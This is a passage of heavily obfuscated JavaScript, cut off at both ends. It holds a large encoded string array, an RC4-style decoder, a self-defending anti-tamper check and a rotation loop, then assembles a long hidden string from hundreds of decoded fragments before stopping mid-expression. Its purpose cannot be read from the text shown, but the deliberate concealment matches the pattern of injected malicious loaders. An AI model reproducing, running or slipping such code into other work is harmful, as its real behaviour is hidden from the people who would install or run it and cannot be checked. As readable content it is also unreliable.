TkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fdDb')+W(0x9c3,'H^JF')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18'